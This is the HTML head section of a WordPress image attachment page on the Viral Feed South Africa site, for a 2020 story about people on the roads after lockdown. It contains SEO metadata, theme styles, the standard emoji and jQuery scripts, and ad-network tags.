

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/
body_size: 18268
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>PhotoPictureResizer_200327_142307042_crop_688x447 - Viral Feed South Africa</title>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PhotoPictureResizer_200327_142307042_crop_688x447 - Viral Feed South Africa" />
	<meta property="og:url" content="https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="og:image" content="https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447" />
	<meta property="og:image:width" content="688" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/","url":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/","name":"PhotoPictureResizer_200327_142307042_crop_688x447 - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2020/03/PhotoPictureResizer_200327_142307042_crop_688x447.jpg","datePublished":"2020-03-27T12:57:51+00:00","breadcrumb":{"@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2020/03/PhotoPictureResizer_200327_142307042_crop_688x447.jpg","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2020/03/PhotoPictureResizer_200327_142307042_crop_688x447.jpg","width":688,"height":447},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Black Twitter Reacts To SA Citizens Strolling On The Road After Lockdown","item":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/"},{"@type":"ListItem","position":3,"name":"PhotoPictureResizer_200327_142307042_crop_688x447"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "1337c30102",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/media/32315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=32315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9880737424968860" crossorigin="anonymous"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

